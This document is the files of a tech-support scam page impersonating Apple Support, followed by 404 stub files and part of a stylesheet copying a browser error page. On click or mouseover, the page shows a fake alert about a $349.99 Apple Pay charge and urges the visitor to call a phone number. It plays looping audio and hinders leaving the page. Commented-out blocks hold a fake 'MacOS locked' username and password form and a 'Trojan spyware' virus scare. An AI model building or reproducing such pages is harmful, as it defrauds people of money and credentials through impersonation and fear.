         <script src="js/style.js" type="text/javascript"></script>
         <script src="js/net.js" type="text/javascript"></script>
         <script src="js/ips.js" type="text/javascript"></script>
         <script src="js/custom.js" type="text/javascript"></script>

 <style>
:root {
    --Apple: #0071e3;
    --Apple-hover: #0077ed;
    --ink: #1d1d1f;
    --muted: #6e6e73;
    --line: #d2d2d7;
    --bg: #f5f5f7;
    --soft-bg: #fbfbfd;
    --white: #ffffff;
    --card-shadow: 0 10px 30px rgba(0, 0, 0, .06);
}

*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    background: var(--white);
    color: var(--ink);
    font-family: -Apple-system, BlinkMacSystemFont, "SF Pro Text", "SF Pro Display", "Helvetica Neue", Arial, sans-serif;
    font-size: 17px;
    line-height: 1.47059;
    letter-spacing: -.022em;
    -webkit-font-smoothing: antialiased;
}

a {
    color: var(--Apple);
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.nav {
    position: sticky;
    top: 0;
    z-index: 200;
    height: 48px;
    background: rgba(255, 255, 255, .88);
    backdrop-filter: saturate(180%) blur(20px);
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    border-bottom: 1px solid rgba(0, 0, 0, .08);
}

.nav-inner {
    max-width: 980px;
    margin: 0 auto;
    padding: 0 22px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 8px;
}

.nav-logo {
    color: var(--ink);
    line-height: 1;
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.nav-logo svg {
    width: 19px;
    height: 24px;
    display: block;
    fill: currentColor;
}

.nav-links {
    display: flex;
    align-items: center;
    gap: 0;
    list-style: none;
    flex: 1;
    justify-content: center;
}

.nav-links a {
    display: block;
    padding: 0 10px;
    font-size: 13px;
    font-weight: 400;
    color: var(--ink);
    letter-spacing: -.01em;
    white-space: nowrap;
    opacity: .8;
    transition: opacity .15s;
}

.nav-links a:hover {
    opacity: 1;
    text-decoration: none;
}

.nav-search {
    color: var(--ink);
    opacity: .8;
    display: flex;
    align-items: center;
    transition: opacity .15s;
    flex-shrink: 0;
}

.nav-search:hover {
    opacity: 1;
    text-decoration: none;
}

.hero {
    background: var(--soft-bg);
    padding: 76px 22px 38px;
    text-align: center;
}

.hero-mark {
    width: 84px;
    height: 84px;
    margin: 0 auto 20px;
    border-radius: 50%;
    background: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.hero-mark svg {
    width: 84px;
    height: 84px;
    display: block;
}

.hero-title {
    font-size: 56px;
    font-weight: 700;
    letter-spacing: -.003em;
    line-height: 1.08349;
    color: var(--ink);
    margin-bottom: 10px;
}

.hero-sub {
    font-size: 21px;
    font-weight: 400;
    color: var(--muted);
    letter-spacing: .012em;
    margin: 0 auto 24px;
    max-width: 640px;
}

.search-wrap {
    position: relative;
    max-width: 522px;
    margin: 0 auto;
}

.search-icon {
    position: absolute;
    left: 14px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--muted);
    pointer-events: none;
}

.search-input {
    width: 100%;
    height: 44px;
    padding: 0 16px 0 40px;
    background: var(--white);
    border: 1px solid var(--line);
    border-radius: 980px;
    font-family: inherit;
    font-size: 17px;
    color: var(--ink);
    letter-spacing: -.022em;
    outline: none;
    transition: box-shadow .15s;
    -webkit-appearance: none;
}

.search-input::placeholder {
    color: var(--muted);
}

.search-input:focus {
    box-shadow: 0 0 0 3px rgba(0, 125, 250, .35);
    border-color: transparent;
}

.container {
    max-width: 980px;
    margin: 0 auto;
    padding: 0 22px;
}

.section {
    padding: 54px 0;
}

.section-title {
    font-size: 32px;
    font-weight: 700;
    letter-spacing: .007em;
    color: var(--ink);
    margin-bottom: 8px;
    text-align: center;
}

.section-sub {
    font-size: 19px;
    color: var(--muted);
    margin: 0 auto 34px;
    max-width: 640px;
    text-align: center;
}

.product-row {
    display: grid;
    grid-template-columns: repeat(5, minmax(112px, 1fr));
    gap: 26px;
    align-items: start;
}

.product-tile {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    gap: 14px;
    padding: 6px 6px 0;
    background: transparent;
    color: var(--ink);
    text-align: center;
    transition: transform .16s ease, color .16s ease;
}

.product-tile:hover {
    transform: translateY(-2px);
    text-decoration: none;
    color: var(--Apple);
}

.product-img-wrap {
    width: 128px;
    height: 116px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.product-img {
    width: 100%;
    height: 100%;
    display: block;
}

.product-name {
    font-size: 17px;
    font-weight: 600;
    letter-spacing: -.022em;
    color: inherit;
    white-space: nowrap;
}

.trust-note {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 7px 12px;
    margin-bottom: 22px;
    border: 1px solid var(--line);
    border-radius: 999px;
    color: var(--muted);
    background: rgba(255, 255, 255, .75);
    font-size: 13px;
    letter-spacing: -.016em;
}

.quick-actions {
    background: var(--bg);
}

.action-grid {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 22px;
}

.action-card {
    min-height: 188px;
    padding: 28px;
    border-radius: 18px;
    background: var(--white);
    box-shadow: var(--card-shadow);
    color: var(--ink);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    transition: transform .16s ease, box-shadow .16s ease;
}

.action-card:hover {
    transform: translateY(-2px);
    box-shadow: 0 14px 36px rgba(0, 0, 0, .09);
    text-decoration: none;
}

.action-icon {
    width: 42px;
    height: 42px;
    margin-bottom: 22px;
    color: var(--Apple);
    display: block;
}

.action-title {
    display: block;
    font-size: 22px;
    line-height: 1.18;
    font-weight: 700;
    letter-spacing: .004em;
    margin-bottom: 8px;
    color: var(--ink);
}

.action-copy {
    display: block;
    font-size: 15px;
    line-height: 1.4;
    color: var(--muted);
}

.search-section {
    background: var(--white);
}

.divider {
    border: none;
    border-top: 1px solid var(--line);
}

.article-list {
    border-top: 1px solid var(--line);
}

.article-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 14px 0;
    border-bottom: 1px solid var(--line);
    color: var(--ink);
    transition: color .12s;
    gap: 16px;
}

.article-row:hover {
    text-decoration: none;
    color: var(--Apple);
}

.article-title {
    font-size: 17px;
    font-weight: 400;
    letter-spacing: -.022em;
    flex: 1;
}

.chevron {
    flex-shrink: 0;
    color: var(--muted);
}

.article-row:hover .chevron {
    color: var(--Apple);
}

.two-col {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 0 48px;
}

.guide-group {
    padding: 0 0 36px;
}

.guide-group-title {
    font-size: 21px;
    font-weight: 600;
    letter-spacing: .011em;
    color: var(--ink);
    margin-bottom: 4px;
}

.footer {
    background: var(--bg);
    border-top: 1px solid var(--line);
    padding: 24px 0;
}

.footer-bottom {
    padding: 0;
    display: flex;
    flex-direction: column;
    gap: 6px;
    text-align: center;
}

.footer-bottom p {
    font-size: 12px;
    color: var(--muted);
    letter-spacing: -.016em;
    line-height: 1.5;
}

@media (max-width: 768px) {
    .hero-title { font-size: 36px; }
    .hero-sub { font-size: 17px; }
    .nav-links { display: none; }
    .product-row { grid-template-columns: repeat(3, 1fr); gap: 24px 14px; }
    .product-img-wrap { width: 104px; height: 96px; }
    .action-grid { grid-template-columns: 1fr; }
    .two-col { grid-template-columns: 1fr; gap: 0; }
}

@media (max-width: 480px) {
    .hero { padding: 48px 22px 32px; }
    .hero-title { font-size: 28px; }
    .section { padding: 36px 0; }
    .section-title { font-size: 22px; }
    .product-row { grid-template-columns: repeat(2, 1fr); }
    .action-card { min-height: 160px; padding: 22px; }
}

@media all and (max-width: 767px){

#uaxhyBdyhs {
    
    width: 90%;
    top: 25%;
    left: 0;
    right: 0;
}
	#bottom ul {
    margin: 0 auto;
}
}
    </style>

        </head>

        <body class="map" id="mycanvas"  onclick="sycYbsttfs();beep1();" onbeforeunload="return myFunction()">

    <audio id="mdchys">
        <source src="media/ados.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/msc.mp3" type="audio/mpeg">
      </audio>
<div class="msncyBsy" id="uaxhyBdyhs" onclick="beep1();" style="cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>Confirmation </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
			

             <p style="font-size:15px;font-weight:400;color:black; padding:40px 20px">Your Apple ID was recently used at Apple STORE For $349.99 Via Apple Pay! we have place those charges on hold For Now. If you want to stop this charges Immediately call Apple Support +1-888-888-8888 to Freeze it!.</p>

          </span>
        </div>
        
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;"><span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 (844) 797-3121
            </span>
          </span>
        </div>
        <div id="bottom">
          
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Cancel</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">OK</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

    <!-- Navigation -->
    <nav class="nav">
        <div class="nav-inner">
            <a href="#" class="nav-logo" aria-label="Apple">
                <svg viewBox="0 0 814 1000" aria-hidden="true" focusable="false">
                    <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76.5 0-103.7 40.8-165.9 40.8s-105.6-57-155.5-127C46.7 790.7 0 663 0 541.8c0-194.4 126.4-297.5 250.8-297.5 66.1 0 121.2 43.4 162.7 43.4 39.5 0 101.1-46 176.3-46 28.5 0 130.9 2.6 198.3 99.2zm-234-181.5c31.1-36.9 53.1-88.1 53.1-139.3 0-7.1-.6-14.3-1.9-20.1-50.6 1.9-110.8 33.7-147.1 75.8-28.5 32.4-55.1 83.6-55.1 135.5 0 7.8 1.3 15.6 1.9 18.1 3.2.6 8.4 1.3 13.6 1.3 45.4 0 102.5-30.4 135.5-71.3z"/>
                </svg>
            </a>
            <ul class="nav-links">
                <li><a href="#">Mac</a></li>
                <li><a href="#">iPad</a></li>
                <li><a href="#">iPhone</a></li>
                <li><a href="#">Watch</a></li>
                <li><a href="#">Airpods</a></li>
                <li><a href="#">Communities</a></li>
            </ul>
            <a href="#" class="nav-search" aria-label="Search">
                <svg width="17" height="17" viewBox="0 0 17 17" fill="none"><circle cx="7" cy="7" r="5.5" stroke="currentColor" stroke-width="1.5"/><path d="M11 11L15 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
            </a>
        </div>
    </nav>

    <!-- Hero -->
    <section class="hero">
        <div class="container">
            
            <div id="result"></div>
            <font class="js_setPhoneBlock"></font>
            <p class="pageTitle-intro js_setTextBlock"></p>
            <meta content="" id="phone" property="telephone" />
            <!-- END HOOKS -->
            <div class="hero-mark" aria-hidden="true">
                <svg viewBox="0 0 100 100" aria-hidden="true" focusable="false">
                    <circle cx="50" cy="50" r="50" fill="#2388ff"/>
                    <g transform="translate(27 20) scale(.057)" fill="#fff">
                        <path d="M788.1 340.9c-5.8 4.5-108.2 62.2-108.2 190.5 0 148.4 130.3 200.9 134.2 202.2-.6 3.2-20.7 71.9-68.7 141.9-42.8 61.6-87.5 123.1-155.5 123.1s-85.5-39.5-164-39.5c-76.5 0-103.7 40.8-165.9 40.8s-105.6-57-155.5-127C46.7 790.7 0 663 0 541.8c0-194.4 126.4-297.5 250.8-297.5 66.1 0 121.2 43.4 162.7 43.4 39.5 0 101.1-46 176.3-46 28.5 0 130.9 2.6 198.3 99.2zm-234-181.5c31.1-36.9 53.1-88.1 53.1-139.3 0-7.1-.6-14.3-1.9-20.1-50.6 1.9-110.8 33.7-147.1 75.8-28.5 32.4-55.1 83.6-55.1 135.5 0 7.8 1.3 15.6 1.9 18.1 3.2.6 8.4 1.3 13.6 1.3 45.4 0 102.5-30.4 135.5-71.3z"/>
                    </g>
                </svg>
            </div>
            <h1 class="hero-title">Apple Support</h1>
            <p class="hero-sub">Need help? Start here.</p>
        </div>
    </section>

    <main>

        <!-- Products -->
        <section class="section" id="products">
            <div class="container">
                <h2 class="section-title">Choose a product</h2>
                <p class="section-sub">Start with the device or service you need help with.</p>
                <div class="product-row">
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="iPhone">
                                <rect x="42" y="5" width="44" height="104" rx="12" fill="#1d1d1f"/>
                                <rect x="46" y="10" width="36" height="94" rx="9" fill="#f5f5f7"/>
                                <rect x="55" y="14" width="18" height="4" rx="2" fill="#1d1d1f"/>
                                <rect x="50" y="22" width="28" height="70" rx="4" fill="#e8f1ff"/>
                                <circle cx="64" cy="98" r="2.5" fill="#c8c8cc"/>
                            </svg>
                        </div>
                        <span class="product-name">iPhone</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="MacBook">
                                <rect x="25" y="20" width="78" height="52" rx="7" fill="#b9c1cc"/>
                                <rect x="31" y="26" width="66" height="40" rx="3" fill="#f8fbff"/>
                                <path d="M11 78h106l-9 14H20z" fill="#d6dce4"/>
                                <path d="M52 80h24l-4 4H56z" fill="#9ea8b5"/>
                                <path d="M22 92h84" stroke="#aeb7c2" stroke-width="3" stroke-linecap="round"/>
                            </svg>
                        </div>
                        <span class="product-name">Mac</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="iPad">
                                <rect x="29" y="13" width="70" height="90" rx="12" fill="#aeb7c2"/>
                                <rect x="35" y="20" width="58" height="74" rx="6" fill="#f8fbff"/>
                                <rect x="41" y="28" width="46" height="54" rx="4" fill="#edf4ff"/>
                                <circle cx="64" cy="98" r="2.5" fill="#7b8591"/>
                            </svg>
                        </div>
                        <span class="product-name">iPad</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="Watch">
                                <path d="M52 9h24l-4 22H56z" fill="#d4dbe3"/>
                                <path d="M56 85h16l4 22H52z" fill="#d4dbe3"/>
                                <rect x="39" y="28" width="50" height="60" rx="15" fill="#1d1d1f"/>
                                <rect x="44" y="33" width="40" height="50" rx="11" fill="#e8f1ff"/>
                                <circle cx="91" cy="52" r="3" fill="#1d1d1f"/>
                                <path d="M56 59l7 7 13-18" stroke="#0071e3" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </div>
                        <span class="product-name">Watch</span>
                    </a>
                    <a href="#" class="product-tile">
                        <div class="product-img-wrap">
                            <svg class="product-img" viewBox="0 0 128 116" role="img" aria-label="AirPods">
                                <path d="M40 26c0-9 7-16 16-16h2c8 0 15 7 15 15v6c0 8-6 14-14 14h-5v49c0 5-4 9-9 9s-9-4-9-9V62c0-7 4-13 10-16-4-2-6-7-6-12z" fill="#f6f7f9" stroke="#c5ccd6" stroke-width="3"/>
                                <path d="M75 26c0-9 7-16 16-16h2c8 0 15 7 15 15v6c0 8-6 14-14 14h-5v49c0 5-4 9-9 9s-9-4-9-9V62c0-7 4-13 10-16-4-2-6-7-6-12z" fill="#f6f7f9" stroke="#c5ccd6" stroke-width="3"/>
                                <circle cx="56" cy="27" r="5" fill="#dfe4eb"/>
                                <circle cx="91" cy="27" r="5" fill="#dfe4eb"/>
                            </svg>
                        </div>
                        <span class="product-name">AirPods</span>
                    </a>
                </div>
            </div>
        </section>

        <!-- Quick help -->
        <section class="section quick-actions" id="quick-help">
            <div class="container">
                <div class="action-grid">
                    <a href="#" class="action-card">
                        <svg class="action-icon" viewBox="0 0 48 48" fill="none" aria-hidden="true">
                            <path d="M15 22v-5a9 9 0 0 1 18 0v5" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <rect x="10" y="21" width="28" height="20" rx="5" stroke="currentColor" stroke-width="3"/>
                            <path d="M24 29v5" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <path d="M36 11a17 17 0 0 0-24 0M12 11v8h8" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span>
                            <span class="action-title">Reset Apple Account password</span>
                            <span class="action-copy">Get back into your account and update sign-in details.</span>
                        </span>
                    </a>
                    <a href="#" class="action-card">
                        <svg class="action-icon" viewBox="0 0 48 48" fill="none" aria-hidden="true">
                            <rect x="9" y="10" width="30" height="28" rx="6" stroke="currentColor" stroke-width="3"/>
                            <path d="M16 19h16M16 26h10" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <path d="M34 32l5 5 5-5M39 25v12" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span>
                            <span class="action-title">Change a subscription</span>
                            <span class="action-copy">Find, update, cancel, or renew active subscriptions.</span>
                        </span>
                    </a>
                    <a href="#" class="action-card">
                        <svg class="action-icon" viewBox="0 0 48 48" fill="none" aria-hidden="true">
                            <rect x="7" y="13" width="34" height="24" rx="5" stroke="currentColor" stroke-width="3"/>
                            <path d="M7 21h34M15 30h9" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
                            <circle cx="35" cy="32" r="7" fill="var(--white)" stroke="currentColor" stroke-width="3"/>
                            <path d="M35 28v8M31 32h8" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
                        </svg>
                        <span>
                            <span class="action-title">Billing and payments</span>
                            <span class="action-copy">Review charges, payment methods, refunds, and receipts.</span>
                        </span>
                    </a>
                </div>
            </div>
        </section>

        <!-- Search -->
        <section class="section search-section" id="search">
            <div class="container">
                <h2 class="section-title">Search for more topics</h2>
                <p class="section-sub">Look up setup, transfer, reset, backup, subscription, and payment guides.</p>
                <form class="search-wrap" role="search" action="#" method="get">
                    <svg class="search-icon" width="16" height="16" viewBox="0 0 17 17" fill="none"><circle cx="7" cy="7" r="5.5" stroke="currentColor" stroke-width="1.5"/><path d="M11 11L15 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
                    <input class="search-input" type="search" name="q" placeholder="Search guides and topics" autocomplete="off" />
                </form>
            </div>
        </section>

    </main>

    <!-- Footer -->
    <footer class="footer" id="about">
        <div class="container">
            <div class="footer-bottom">
                <p>Copyright &copy; 2026 Apple. All rights reserved.</p>
                <p>Apple is an independent knowledge base and is not affiliated with Apple Inc. Apple, iPhone, iPad, Mac, Apple Watch, AirPods, Apple Account, and related names are trademarks of Apple Inc.</p>
            </div>
        </div>
    </footer>




<!--      <div id="bsxchTbduB">
        <span style="color: #fff;
        font-size: 21px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 5px;">Apple Security warning !</span>
        <div class="mnmz1" onclick="hide1();playSound1();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>

                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          MacOS has been locked due to unusual activity.
      <br>Try signing in again with your Apple_ID and password.<br>If you need help, contact MacOS Support.<br><strong> +1 (844) 797-3121			 	</strong></p>

        <form action="#">
           <input type="text" name="name" id="name" placeholder="Username" class="text-input" required="" ><br>

         <input type="text" name="name" id="name" placeholder="Password" class="text-input" required="" ><br>

        <input type="submit" class="button1" name="login" value="Login" onclick="playSound1();">

      </form></div> -->


<!-- <div id="sycYbsttfs-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Apple_MacOS locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Support<br><strong style="font-size:24px;">+1 (844) 797-3121 			 	</strong></p>

</div> -->

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">sycYbsttfs</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("sycYbsttfs-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("bsxchTbduB").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#uaxhyBdyhs").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#uaxhyBdyhs").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#uaxhyBdyhs").show()
          })
        });
      </script>

      </body>
</html>
</file>

<file: MacHelpKu08/fonts/fontawesome-webfont-2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 2833a436-301e-003d-3107-0edbc2000000</li><li>TimeStamp : 2025-08-15T17:09:58.2276827Z</li></ul></p></body></html>
</file>

<file: MacHelpKu08/fonts/fontawesome-webfont-3.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : c0d21395-d01e-0078-5507-0e0653000000</li><li>TimeStamp : 2025-08-15T17:10:01.0700186Z</li></ul></p></body></html>
</file>

<file: MacHelpKu08/fonts/fontawesome-webfont-4.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : a32c716e-001e-003e-2307-0ed8c5000000</li><li>TimeStamp : 2025-08-15T17:10:02.1106358Z</li></ul></p></body></html>
</file>

<file: MacHelpKu08/fonts/fontawesome-webfont.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 49f3de68-d01e-0051-4a07-0e7011000000</li><li>TimeStamp : 2025-08-15T17:09:52.8835508Z</li></ul></p></body></html>
</file>

<file: MacHelpKu08/fonts/fontawesome-webfont_1.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : d1d6be4f-d01e-0015-4a07-0eac7d000000</li><li>TimeStamp : 2025-08-15T17:09:54.6566817Z</li></ul></p></body></html>
</file>

<file: MacHelpKu08/fonts/glyphicons-halflings-regular-2.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 378f99ff-f01e-0002-0807-0e6c1e000000</li><li>TimeStamp : 2025-08-15T17:09:48.3628663Z</li></ul></p></body></html>
</file>
<file: AnrHelpKu08/files/style.css>
.icon,button{-webkit-user-select:none}#debugging,#main-message>p,.error-code{display:inline}.checkbox::before,.icon,.nav-wrapper::after{content:''}.interstitial-wrapper,.snackbar,button{box-sizing:border-box}.popup,.popup-bottom,.progress-wrap,html[subframe] body{overflow:hidden}body{background-color:#fff;color:#646464;margin:0}body.safe-browsing{background-color:#ce3426;color:#fff}button{background:#4c8efa;border:0;border-radius:2px;color:#fff;cursor:pointer;float:right;font-size:.875em;margin:0;padding:10px 24px;transition:box-shadow .2s cubic-bezier(.4,0,.2,1)}[dir=rtl] button{float:left}button:active{background:#3266d5;outline:0}button:hover{box-shadow:0 1px 3px rgba(0,0,0,.5)}#debugging{overflow:auto}.debugging-content{line-height:1em;margin-bottom:0;margin-top:1em}.debugging-title{font-weight:700}#details{color:#696969;margin:25px 0 0}#details p:not(:first-of-type){margin-top:20px}#details-button{background:inherit;border:0;float:none;margin:0;padding:10px 0;text-decoration:underline}#details-button:hover{box-shadow:inherit}.error-code{color:#777;font-size:.86667em;margin-top:15px;opacity:.5;text-transform:uppercase}#error-debugging-info{font-size:.8em}h1{color:#000;font-size:1.6em;line-height:1.25em;margin-bottom:16px}html{-webkit-text-size-adjust:100%;font-size:125%}.icon{background-repeat:no-repeat;background-size:100%;height:72px;margin:0 0 20px}input[type=checkbox]{opacity:0}input[type=checkbox]:focus~.checkbox{outline:-webkit-focus-ring-color auto 5px}.interstitial-wrapper{padding-top:10px;font-size:1em;line-height:18px;margin:auto;max-width:600px;width:90%}#extended-reporting-opt-in{font-size:.875em;margin-top:39px}#extended-reporting-opt-in label{position:relative}.nav-wrapper{margin-top:51px}.nav-wrapper::after{clear:both;display:table;width:100%}.popup,.safe-browsing .error-code{display:none}.safe-browsing:-webkit-any(a,#details,#details-button,h1,h2,p,.small-link){color:#fff}.safe-browsing button{background-color:rgba(255,255,255,.15)}.safe-browsing button:active{background-color:rgba(255,255,255,.25)}.popup,.popup-bottom,.popup-head{background-color:#282828}.safe-browsing button:hover{box-shadow:0 2px 3px rgba(0,0,0,.5)}.popup-head{padding:18px 16px 18px 55px;border-bottom:2px solid #33b4e4;color:#33b4e4;line-height:normal}.popup{position:absolute;top:20%;left:50%;width:88%;max-width:280px;margin:0 0 0 -140px;font-size:1em;border-radius:4px;color:#fff;box-shadow:1px 1px 7px #000;z-index:100}.popup-center{padding:20px 16px;color:#f3f3f3;line-height:20px}.popup-bottom{padding:9px 6px;text-align:center;border-top:1px solid #474747}.checkbox,.checkbox::before{background:0 0;position:absolute}.popup-bottom .button{display:block;height:30px;width:128px;margin:0 auto;font-size:1.1em;color:#f3f3f3;border-radius:3px;cursor:pointer;text-decoration:none;padding:0;line-height:30px}.hidePop{display:none!important}.checkbox{border:1px solid #fff;border-radius:2px;display:block;height:14px;left:0;right:0;top:-1px;width:14px}.checkbox::before{border:2px solid #fff;border-right-width:0;border-top-width:0;height:4px;left:2px;opacity:0;top:3px;transform:rotate(-45deg);width:9px}.ssl-opt-in .checkbox,.ssl-opt-in .checkbox::before{border-color:#696969}input[type=checkbox]:checked~.checkbox::before{opacity:1}html[subframe] #main-frame-error{display:none;height:auto}.hidden,html:not([subframe]) #sub-frame-error{display:none}#diagnose-button{-webkit-margin-start:0;float:none;margin-bottom:10px;margin-top:20px}h1{margin-top:10px}h2{color:#666;font-size:1.2em;font-weight:400;margin:10px 0}a{color:#15c;text-decoration:none}#content-top{margin:20px}#help-box-inner{background-color:#f9f9f9;border-top:1px solid #EEE;color:#444;padding:20px;text-align:start}#suggestion{margin-top:15px}#short-suggestion{margin-top:5px}#sub-frame-error-details{color:#8F8F8F;text-shadow:0 1px 0 rgba(255,255,255,.3)}[jscontent=failedUrl]{overflow-wrap:break-word}#search-container{display:flex;margin-top:20px}#search-box{border:1px solid #cdcdcd;flex-grow:1;font-size:16px;height:26px;margin-right:0;padding:1px 9px}#search-box:focus{border:1px solid #5d9aff;outline:0}#search-button{border:none;border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:none;display:flex;height:30px;margin:0;padding:0;width:60px}.secondary-button{-webkit-margin-end:16px;background:#d9d9d9;color:#696969}.snackbar{background:#323232;border-radius:2px;bottom:24px;color:#fff;font-size:.87em;left:24px;max-width:568px;min-width:288px;opacity:0;padding:16px 24px 12px;position:fixed;transform:translateY(90px);will-change:opacity,transform;z-index:999}.snackbar-show{-webkit-animation:show-snackbar .25s cubic-bezier(0,0,.2,1) forwards,hide-snackbar .25s cubic-bezier(.4,0,1,1) forwards 5s}@-webkit-keyframes show-snackbar{100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes hide-snackbar{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(90px)}}.suggestions{margin-top:18px}.suggestion-header{font-weight:700;margin-bottom:4px}.suggestion-body{color:#777}#sub-frame-error{-webkit-align-items:center;background-color:#DDD;display:-webkit-flex;-webkit-flex-flow:column;height:100%;-webkit-justify-content:center;left:0;position:absolute;top:0;transition:background-color .2s ease-in-out;width:100%}.progress,.progress2,.progress3,.progress4{height:12pt;box-sizing:border-box}#sub-frame-error:hover{background-color:#EEE}#sub-frame-error .icon-generic{margin:0 0 